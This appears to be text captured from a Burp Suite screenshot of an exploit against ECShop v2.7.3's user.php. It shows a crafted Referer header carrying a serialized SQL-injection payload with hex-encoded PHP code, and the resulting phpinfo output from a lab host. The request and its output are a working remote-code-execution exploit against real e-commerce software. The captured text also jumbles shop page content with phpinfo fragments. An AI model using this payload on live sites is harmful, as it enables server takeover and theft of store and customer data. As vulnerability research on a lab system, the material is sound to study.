 Request
Raw Params Headers Hex
GET /user.php HTTP/1.1
Host: 192.168.6.128:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:107:"*/SELECT
1,0x2d312720554e494f4e2f2a,2,4,5,6,7,8,0x7b24617364275d3b706870696e666f0928293b2f2f7d787878,10--
-";s:2:"id";s:11:"-1' UNION/*";}554fcae493e564ee0dc75bdf2ebf94ca
Cookie: ECS[visit_times]=1; ECS_ID=a37eb1e47950279adcc9b603ede1e2fadd41f93c
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
ECSHOP
欢迎光临本店 注册 登录 查看购物车 | 选购中心 | 标签云 | 报价单
首页 GSM手机 双模手机 手机配件 团购商品 优惠活动 夺宝奇兵 拍卖活动 积分商城 留言板 EC论坛
所有分类 搜索
当前位置: 首页 > 用户中心
会员登陆
用户名
密码
请保存我这次的登录信息。
如果您不是会员，请注册
友情提示：
不注册为会员也可在本店购买商品
但注册之后您可以：
1. 保存您的个人资料
2. 收藏您关注的商品
3. 享受会员积分制度
4. 订阅本店商品信息
立即注册
去和黑夜碰撞
PHP Version 5.3.29
php
System Linux b7dbd5e2d8da 6.1.0-kali5-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.12-1kali1 (2023-02-20) x86_64
Build Date May 7 2018 19:05:33
免责条款 - 隐私保护 - 咨询热点 - 联系我们 - 公司简介 - 批发方案 - 配送方式
HOME TOP
Configure Command './configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-mysqlnd' '--enable-mbstring' '--with-mysql' '-
-with-curl' '--with-openssl=/usr/local/ssl' '--with-readline' '--with-recode' '--with-zlib' '--with-apxs2'
Server API
© 2005-2023 ECSHOP 版权所有，并保留所有权利。
ECSHOP
www.ecshop.com
Virtual Directory Support disabled
共执行 6 个查询，用时 0.016688 秒，在线 13 人，Gzip 已禁用，占用内存 5.504 MB
Powered by ECShop v2.7.3 Licensed
XML RSS 2.0
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/date.ini
PHP API 20090626
PHP Extension 20090626
Zend Extension 220090626